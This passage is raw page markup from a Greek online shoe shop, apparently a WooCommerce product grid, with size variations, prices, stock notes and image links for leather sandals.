,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;422DB&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6534,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0524a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0524a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5717,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;422DB&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6535,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0524a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0524a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5717,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;422DB&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6536,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-35 " data-name="35" title="35" data-value="35" data-pa="noumero" data-act="0" rel="nofollow">35</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-36 " data-name="36" title="36" data-value="36" data-pa="noumero" data-act="0" rel="nofollow">36</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>• 100% γνήσιο δέρμα<br />
• Δερμάτινος πάτος<br />
• Σόλα λαστιχένια και εύκαμπτη<br />
• Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5617 status-publish instock product_cat-sandalia product_cat-gynaikeia product_cat-elefthera has-post-thumbnail purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/eunike-natural-119l-dermatina-sandalia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5617" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="5617" data-product_sku="119LN" aria-label="Επιλέξτε επιλογές για  &ldquo;Eunike natural 119L δερμάτινα σανδάλια&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5617" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/eunike-natural-119l-dermatina-sandalia/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/eunike-natural-119l-dermatina-sandalia/" title="Eunike natural 119L δερμάτινα σανδάλια">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1841a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eunike natural 119L δερμάτινα σανδάλια" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1841a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1841a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1841a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1841a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1839a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1839a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1839a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1839a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1839a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/eunike-natural-119l-dermatina-sandalia/" title="Eunike natural 119L δερμάτινα σανδάλια">
            Eunike natural 119L δερμάτινα σανδάλια        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="5617" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;35&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1841a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1841a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5755,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;119LN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6433,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1841a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1841a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5755,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;119LN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6434,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1841a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1841a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5755,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;119LN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6435,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1841a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1841a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5755,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;119LN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6436,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1841a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 